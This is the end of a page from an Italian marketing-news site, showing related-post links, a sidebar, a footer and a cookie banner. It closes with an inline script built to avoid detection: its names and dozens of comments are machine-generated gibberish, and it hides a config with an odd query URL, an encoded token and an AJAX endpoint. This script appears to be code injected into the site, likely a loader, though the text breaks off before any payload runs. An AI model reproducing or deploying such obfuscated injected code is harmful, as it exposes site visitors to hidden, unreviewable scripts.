												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/8-marzo-TheFork-850x560.png?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/8-marzo-TheFork-850x560.png?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/8-marzo-TheFork-455x300.png?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/8-marzo-TheFork-850x560.png?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/8-marzo-TheFork-850x560.png?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/8-marzo-TheFork-850x560.png?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/8-marzo-TheFork-850x560.png?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				
                <a href="https://www.focusmo.it/giornata-internazionale-della-donna-in-cucina-con-cristina-bowerman-e-xin-ge-liu-22784">
                    <span>Previous post</span>
                    <p>Giornata Internazionale della Donna: In cucina con Cristina&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/Conferenza-Stampa-WAU-850x560.jpeg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/Conferenza-Stampa-WAU-850x560.jpeg?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/Conferenza-Stampa-WAU-455x300.jpeg?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/Conferenza-Stampa-WAU-850x560.jpeg?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/Conferenza-Stampa-WAU-850x560.jpeg?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/Conferenza-Stampa-WAU-850x560.jpeg?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/Conferenza-Stampa-WAU-850x560.jpeg?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://www.focusmo.it/riqualificazione-urbanismo-tattico-riciclo-integrazione-we-are-urban-fa-piu-bella-milano-22790">
                    <span>Next post </span>
                    <p> Riqualificazione, urbanismo tattico, riciclo, integrazione: We Are Urban&hellip;</p>

                </a>

			        </div>
    </nav>
							
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Articoli correlati            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-30805 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/agentic-ai-una-rivoluzione-annunciata-ma-la-sicurezza-resta-la-vera-sfida-30805">
										<img width="800" height="494" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce-1024x632.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce-1024x632.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce-300x185.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?lossy=1&strip=1&webp=1 1200w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?size=160x99&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?size=480x296&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?size=640x395&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?size=800x494&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/494;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/tech"
            style="background-color:#d000f9;color:#ffffff"
    >

		Tech
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/agentic-ai-una-rivoluzione-annunciata-ma-la-sicurezza-resta-la-vera-sfida-30805">Agentic AI: una rivoluzione annunciata, ma la...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 23, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30801 post type-post status-publish format-standard has-post-thumbnail hentry category-campagne-media">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/dentsu-creative-racconta-i-sogni-che-danno-forma-al-futuro-nel-nuovo-branded-content-di-automobili-lamborghini-30801">
										<img width="800" height="450" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4-1024x576.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4-1024x576.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4-300x169.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4-1536x864.jpg?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?lossy=1&strip=1&webp=1 1920w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?size=160x90&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?size=480x270&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?size=640x360&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?size=800x450&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/450;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/campagne-media"
            style="background-color:#000000;color:#ffffff"
    >

		Campagne Media
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/dentsu-creative-racconta-i-sogni-che-danno-forma-al-futuro-nel-nuovo-branded-content-di-automobili-lamborghini-30801">Dentsu Creative racconta i sogni che danno...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 23, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30797 post type-post status-publish format-standard has-post-thumbnail hentry category-agenzie">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/nasce-proxima-distribution-una-nuova-distribuzione-green-a-valore-30797">
										<img width="800" height="714" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio-1024x914.jpeg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio-1024x914.jpeg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio-300x268.jpeg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?lossy=1&strip=1&webp=1 1344w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?size=160x143&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?size=480x428&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?size=640x571&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?size=800x714&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/714;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/agenzie"
            style="background-color:#dd3333;color:#ffffff"
    >

		Agenzie
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/nasce-proxima-distribution-una-nuova-distribuzione-green-a-valore-30797">Nasce ProXima Distribution, una nuova distribuzione green...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 23, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"> <span class="title-angle-shap">Ultime notizie</span></h3>
		<ul>
											<li>
					<a href="https://www.focusmo.it/agentic-ai-una-rivoluzione-annunciata-ma-la-sicurezza-resta-la-vera-sfida-30805">Agentic AI: una rivoluzione annunciata, ma la sicurezza resta la vera sfida</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dentsu-creative-racconta-i-sogni-che-danno-forma-al-futuro-nel-nuovo-branded-content-di-automobili-lamborghini-30801">Dentsu Creative racconta i sogni che danno forma al futuro nel nuovo branded content di Automobili Lamborghini</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/nasce-proxima-distribution-una-nuova-distribuzione-green-a-valore-30797">Nasce ProXima Distribution, una nuova distribuzione green a valore</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/aruba-data-center-perche-il-vantaggio-competitivo-dellitalia-passa-da-scelte-industriali-concrete-30794">Aruba: “Data Center, perché il vantaggio competitivo dell’Italia passa da scelte industriali concrete”</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/gruppo-icat-ridefinisce-la-promessa-di-marca-di-sipa-con-un-lavoro-sinergico-e-creativo-30790">Gruppo Icat ridefinisce la promessa di marca di SIPA,  con un lavoro sinergico e creativo</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/autostrade-per-litalia-e-milano-cortina-2026-siglata-la-partnership-in-vista-dei-giochi-olimpici-e-paralimpici-invernali-30787">AUTOSTRADE PER L’ITALIA E MILANO CORTINA 2026: SIGLATA LA PARTNERSHIP IN VISTA DEI GIOCHI OLIMPICI E PARALIMPICI INVERNALI</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/ai-reparti-finance-nel-2026-non-vincera-chi-usera-di-piu-lintelligenza-artificiale-ma-chi-smettera-di-averne-paura-30784">AI &#038; reparti finance: nel 2026 non vincerà chi userà di più l’intelligenza artificiale, ma chi smetterà di averne paura</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dentsu-italia-societa-benefit-si-riconferma-top-employer-per-il-settimo-anno-consecutivo-30780">Dentsu Italia Società Benefit si riconferma “Top Employer” per il settimo anno consecutivo</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/da-soleto-al-web-gruppo-san-marco-prosegue-il-percorso-digitale-con-fattoretto-agency-anche-nel-2026-30807">Da Soleto al web: Gruppo San Marco prosegue il percorso digitale con Fattoretto Agency, anche nel 2026</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/sono-144-le-aziende-eccellenti-premiate-top-employers-italia-2026-30777">Sono 144 le aziende eccellenti premiate Top Employers Italia 2026</a>
									</li>
					</ul>

		</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

    


            <footer class="ts-footer">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
                            <div class="footer-left-widget"><h3 class="widget-title"><span>Pubblicità</span></h3>			<div class="textwidget"><p>Desideri inviarci comunicati stampa o pubblicare contenuti in evidenza nel nostro portale?</p>
<p>Scrivi a redazione@focusmo.it e richiedi l&#8217;offerta commerciale.</p>
<p>&nbsp;</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
                            <div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Contatti</span></h3>			<div class="textwidget"><p>Mail: info@focusmo.it</p>
<p>&nbsp;</p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
                            <div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Dove Siamo</span></h3>			<div class="textwidget"><p>Sede Operativa: Piazza San Sepolcro n.2 Milano</p>
<p>Redazione: info@focusmo.it</p>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
                            </div>

        </footer>
    
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
                                <p> Focus Media Online - &copy; 2019 | Un progetto della Fattoretto Agency - P.iva 04245770278</p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
                                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                            aria-label="Back to top of the page"></a>
                    </div>
                            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo i cookie per personalizzare i contenuti e gli annunci, fornire le funzioni dei social media e analizzare il nostro traffico. Inoltre forniamo informazioni sul modo in cui utilizzi il nostro sito ai nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che hai fornito loro o che hanno raccolto in base al tuo utilizzo dei loro servizi. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="http://www.focusmo.it/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Maggiori Dettagli</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.focusmo.it/?qxiqin=56x5","reactor_supertypescriptive":"DEHLBSeNZsd7qhiBxzCuSGxPbDQ4ZjhlcGYxZjVUbEFiMTVYdlE9PQ==","autoreacting_sass":"https://www.focusmo.it/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"0caa2710d5"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
